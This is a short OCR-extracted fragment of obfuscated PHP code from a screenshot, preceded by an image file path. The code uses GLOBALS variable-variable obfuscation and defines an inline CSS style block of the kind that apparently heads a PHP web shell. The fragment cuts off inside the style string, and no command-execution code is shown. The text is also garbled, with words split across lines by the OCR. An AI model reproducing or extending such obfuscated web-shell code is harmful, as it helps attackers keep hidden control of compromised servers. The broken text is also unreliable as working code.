
azhxsnh
}=
""
;${${
"GLOBALS"
}[
"sdaqlqjd"
]}=
1
;${${
"GLOBALS"
}[
"vigeokievg"
]}=
"<STYLE>BODY
{background-color: #000000; background: url
(http://www.zemwallpapers.com/wp-content/upl
oads/2015/07/Full-Hd-Widescreen-Wallpapers-1
920X1080-7.jpg);color: #C1C1C7;font: 8pt ver
dana, geneva, lucida, 'lucida grande', aria
l, helvetica, sans-serif;MARGIN-TOP: 0px;MAR
GIN-BOTTOM: 0px;MARGIN-LEFT: 0px;MARGIN-RIGH
T: 0px;margin:0;padding:0;scrollbar-face-col
or: #336600;scrollbar-shadow-color: #333333;
scrollbar-highlight-color: #333333;scrollbar
-3dlight-color: #333333;scrollbar-darkshadow
-color: #333333;scrollbar-track-color: #3333
33;scrollbar-arrow-color: #333333;}input{bac
kground-color: #121214;font-size: 8pt;color: 
#C1C1C7;font-family: Tahoma;border: 1 solid 
#666666;}textarea{background-color: #333333;
font-size: 8pt;color: #FFFFFF;font-family: T
ahoma;border: 1 solid #666666;}a:link{color: 
#B9B9BD;text-decoration: none;font-size: 8p
t;}a:visited{color: #B9B9BD;text-decoration: 
none;font-size: 8pt;}a:hover, a:active{colo
r: #E7E7EB;text-decoration: none;font-size: 
8pt;}td, th, p, li{font: 8pt verdana, genev